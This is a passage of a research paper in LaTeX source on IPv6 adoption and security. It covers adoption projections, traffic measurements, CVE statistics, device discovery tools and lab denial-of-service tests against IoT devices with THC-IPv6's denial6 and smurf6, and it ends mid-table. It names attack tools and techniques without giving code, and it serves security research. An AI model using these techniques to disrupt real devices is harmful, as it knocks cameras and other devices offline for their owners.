In 2016, a report described that IPv6 adoption would be 50\% by 2020~\cite{IPv6isAc28:online}. While the global adoption is not near this predicted value, some countries like India, with 60\% IPv6 adoption, already surpassed it~\cite{akamai2020ipv6adoption}. 

Others analysis shows that IPv6 adoption will significantly grow by 2024 and full implementation will start in 2026. However organizations will have to invest not only money but time and effort to ensure IPv6 deployment~\cite{pickard2019ipv6}.

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Projection of IPv6 implementation in Czech Republic the upcoming 700 days following Dr. Vyncke projection algorithm~\cite{Projecti53:online}. The X axis indicates time and Y axis indicates the percentage of IPv6 implementation in the Internet.}
    \label{fig:projectionipv6cZ}
\end{figure}

Researcher Dr. Eric Vyncke developed a tool to predict the adoption of IPv6 by using regression methods~\cite{Projecti53:online}. Using this tool we generated a projection for Czech Republic for the next 700 days using this tool. The best fitting curve projected that the rate of adoption will be quite slow in the upcoming years. This result is shown in Figure~\ref{fig:projectionipv6cZ}, the X axis indicates time and Y axis indicates the percentage of IPv6 implementation in the Internet. The blue line indicates the real value of IPv6 adoption in Czech Republic and the red one indicates the projection. 

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Projection of IPv6 implementation world wide the upcoming 700 days following Dr. Vyncke projection algorithm~\cite{Projecti53:online}. The X axis indicates time and Y axis indicates the percentage of IPv6 implementation in the Internet.}
    \label{fig:projectionipv6world}
\end{figure}

Additionally, we generated the projection of IPv6 adoption worldwide as shown in Figure~\ref{fig:projectionipv6world}. The result was completely different, showing that the growth will be of more than 40\% in the next two years.

The IPv6 projection tool~\cite{Projecti53:online} allows to implement only some models for the prediction, from which the quadratic one presented the best approximation to the data. We currently don’t believe that any model would perfectly match the data, and it may be possible that based on the current data a logarithmic model would do better. This is only an assumption regarding the data and the options offered by the tool to predict IPv6 adoption.

After analysing the results in the data projection and considering the historical data, our estimation is that in general IPv6 adoption will grow, but at a slow pace during the years and not linearly. The main reasons why the IPv6 implementation is slower are: (i) some enterprises are concerned that IPv6 is less efficient than IPv4, (ii) IT staff are not trained to implement IPv6 and (iii) more study into network implementation and security implications is needed~\cite{IftheImp79:online}.

\subsection{IPv6 Traffic Analysis in a Real Network}
To complement the previous study, we conducted an analysis of traffic collected in a real network with two main goals: first to understand the growth in the usage of IPv6, and second to quantify attacks over IPv6 protocol. The network analyzed contained approximately 5,000 endpoints.

\subsubsection{Measurements in a real network}
\begin{figure}[h]
    \centering
    \includegraphics[width=30pc]{}
    \caption{Total hourly connections using IPv6 in a real network from October 2014 to June 2020.}
    \label{fig:ipv6hourlystats}
\end{figure}

Our measurement consisted on sampling the number of connections during a period of 6 years. We measured the total amount IPv6 connections on a given hour, of a given day for every month. The selected hour had generally the highest level of traffic on that day. Figure~\ref{fig:ipv6hourlystats} shows the growth of IPv6 in this network since October 2014 to June 2020. The growth is not as consistent as seen in the global usage of IPv6 in previous sub-sections.

Our measurements shows that in 2017 there was a spike in IPv6 usage of nearly 300,000 connections in one hour, which then settled back down to about 50k connections, and slowly increased from there.

\begin{figure}[h]
    \centering
    \includegraphics[width=30pc]{}
    \caption{Comparison of the use IPv6 and IPv4 total hourly connections in a local network from October 2014 and June 2020}
    \label{fig:ipv6hourlycomparison}
\end{figure}

We compared the usage of IPv4 and IPv6 on the same network. The use of the IPv4 is much greater than IPv6, especially between 2014 and 2015, where the difference between them in the number of connections was 1,868,036 connections. On the other hand, in mid 2017 the difference was as close as 67,655 connections. Figure~\ref{fig:ipv6hourlycomparison} illustrates the amount of connections using IPv4 and IPv6 between October 2014 and June 2020. 

Our measurements confirm what we observed from the global telemetry. IPv6 adoption is on the rise, but not as fast as initially presumed. IPv4 will continue to dominate for the near future.

\subsubsection{Attacks over IPv6 on a real network}
Two approaches were considered in order to assess the number of attacks using IPv6 in a real network. First, we measured if common protocols were attacked and exploited over IPv6. Second, we attempted to find attacks in other more uncommon protocols over IPv6 by port scanning for services available over IPv6. The analysis was conducted on the traffic for the hour after 2PM for every day of the month of June 2020, that is the peak hour for the traffic in the network.

We observed that IPv6 was being used on a regular basis for common protocols such as SMB, SMTP, and SSH. We did not find any coordinated and well planned attacks on any protocol, but we did find what seemed to be attack attempts. We found a total of 10 attempted connections over IPv6 to these major protocols over the month of June 2020.

We scanned for services utilizing IPv6 and found only 3 services other than the ones mentioned previously. Two of these service ports were 2000/TCP and 8291/TCP, which are used by MikroTik routers and OpenWin web servers. During our analysis we found only 4 connections that originated from IPs outside the organization that were real attacks over the one month period. 

Our research on network data for the month of June 2020 led to only 15 possible connection attempts that could be classified as attacks over more than 4.5 million connections. Approximately 1 connection in 300,000 made over IPv6 in the hour after 2 PM in the month of June 2020 were attacks. 

Regarding the possible attacks, one IPv6 connection attempt originated from Japan (attacking port 22/TCP) and a second IPv6 connection originated in China (attacking port 23/TCP and 445/TCP). An interesting case were some IPs which IPv6 format was not allocated by IANA, indicating that those IPs were likely manually assigned.

%----------------------------------------------------------------------------------------
%	Vulnerabilities in IPv6
%----------------------------------------------------------------------------------------
\section{Vulnerabilities in IPv6}
In this section we explore the known vulnerabilities on IPv6 as well as other common techniques an adversary may use to attack using IPv6.

\subsection{Known Vulnerabilities in IPv6}
There are currently 443 vulnerabilities on IPv6~\cite{CVESearc93:online} on the MITRE’s database of Common Vulnerabilities and Exposures (CVEs) \cite{CVEHome41:online}. Only 36 of these vulnerabilities were found in 2020, and affected software included Cisco routers (CVE-2019-1804~\cite{CiscoNex97:online}), NextcloudServer (CVE-2020-8138~\cite{CVECVE2054:online}), FreeBSD (CVE-2020-7457~\cite{CVECVE2051:online}, CVE-2020-7457~\cite{CVECVE206:online}), and Juno OS (CVE-2020-1613~\cite{CVECVE2066:online}. 

The analysis IPv6 vulnerabilities can be enriched with data provided by the National Vulnerabilities Database by the National Institute of Standards and Technology (NIST)~\cite{NVDSearc57:online}. The NVD uses the Common Vulnerability Scoring System (CVSS) to assess the severity of a software vulnerability. The are four qualitative severity ratings values which we will leverage: (i) low, (ii) medium, (iii) high and (iv) critical~\cite{Thecommo46:online}. Similarly, we are interested in evaluating how these vulnerabilities can be exploited, and this is provided by the CVSS as the Attack Vector metric. The attack vectors can be (a) Local (L), (b) Adjacent Network (A), and (c) Network (N)~\cite{Thecommo46:online}.

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Number of attack vectors and base severity for the IPv6 vulnerabilities for 2020 based on NIST data~\cite{NVDSearc57:online}.}
    \label{fig:ipv6attackvectorsNIST}
\end{figure}

The IPv6 vulnerabilities reported in 2020 are shown in Figure~\ref{fig:ipv6attackvectorsNIST}, grouped by base severity and attack vector. Most IPv6 vulnerabilities reported in 2020 a high severity score and the predominant attack vector was Network, and thus are remotely exploitable.

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Amount of vulnerabilities that need each type of privilege and level of severity of the IPv6 vulnerabilities for the year 2020 based on NIST data~\cite{NVDSearc57:online}. The colors indicate the base severity.}
    \label{fig:ipv6vulnNISTtypepriv}
\end{figure}

CVSS additionally quantifies the privileges required to exploit the vulnerability, which can be (i) none, (ii) low and (iii) high. Most of the IPv6 vulnerabilities reported in 2020 require no privileges to exploit them as shown in Figure~\ref{fig:ipv6vulnNISTtypepriv}. The base severity is color coded.

\subsection{IPv6 Scanning vs IPv4 Scanning}
The migration of IoT devices to IPv6 will limit the efficiency of malware scanning large networks and specially the whole Internet address space due to an increase on the size of the addresses.

For IPv4, the mask has 8 bits reserved for host addressing. An attacker will need to probe 256 addresses to discover if a service in particular is running in a particular subnet. The approximate time to perform this test is 5 minutes~\cite{RFC5157I73:online}. In the case of IPv6, a typical subnet has 64 bits reserved for host addressing, this means that the attacker will need to conduct a test on $2^{64}$ addresses to discover services running in the network. If we consider one probe per second, this can take 5 billion years to complete~\cite{RFC5157I73:online}. 

Scanning on IPv6 is thus more complex and resource demanding for an attacker. This can be specially limiting in the IoT space that relies on the limited resources of small IoT devices (CPU, RAM, disk space, etc). This may be one of the reasons why attackers are avoiding developing their attacks and malware around the IPv6 protocol.  

\subsection{Device Discovery via IPv6}
Device discovery can be done via several techniques, one of them is via ICMPv6 requests to reserved multicast addresses~\cite{THCIPv6A21:online}. Tools like ping6~\cite{ping68Li32:online} or alive6~\cite{THCIPv6A21:online} will carry this kind of active discovery. Research conducted in our IoT laboratory shows that from 12 IoT devices, 10 of them responded to these requests.

Another technique for device discovery consists on sniffing the network listening to ICMPv6 Neighbor Solicitation and Advertisement packets and extracting the Target field from those packets, which hold new IPv6 addresses. This same approach is used by the passive\_discovery6~\cite{pkgthcip15online} tool. 

\subsection{DDoS Using IPv6}
IoT botnets are well known for their ability to carry out Distributed Denial of Service (DDoS) attacks~\cite{GreyNois25:online}. Denial of Service attacks can also be used to attack internal devices. Through local network discovery, attackers could identify IP cameras and disable them from the network via these Denial of Service techniques, imposing also a physical vulnerability. For this reason, we studied different known DDoS techniques to understand their impact over the IPv6 protocol.

\begin{figure}[h]
    \centering
    \includegraphics[width=15pc]{}
    \caption{Diagram of the setup for DoS attack tests against an IoT device}
    \label{fig:ipv6iotdevicepentesting}
\end{figure}

We used the tool \texttt{denial6} application for this research, shipped with the \texttt{THC-IPv6 suite}~\cite{vanhause29:online} for IPv6 testing. Figure~\ref{fig:ipv6iotdevicepentesting} shows the diagram with the configuration to conduct the experiment.

In Table~\ref{tab:resdosattackslabdevices} we summarize the results of our experiments on real devices, each device tested against the hop-by-hop header with router alert option plus 180 headers attack and smurf6 attack. Our experiments show that DDoS over IPv6 is very effective. Even carried out from a single device, we were able to produce a 100\% packet loss from any client trying to connect to the device being attacked. In some cases the latency (milliseconds) is incremented by approximately 600\%, in the case of the smurf6 attack against the Google Chromecast.

\begin{table*}[h]
\small
\caption{Results of the DoS attacks on the laboratory devices}
\begin{center}
\begin{tabular}{l c c c}
\hline
\textbf{Device} & \makecell{\textbf{Pre-Attack} \\ \textbf{(avg. ms response)}} & \makecell{\textbf{Attacked with} \\ \textbf{denial6}} & \makecell{\textbf{Attacked with} \\ \textbf{smurf6}}\\
\hline
HikVision DS-2CD2020F-I & 1.934 & \makecell{148.336 \\ 10\% packet loss} & 100\% packet loss \\ \\
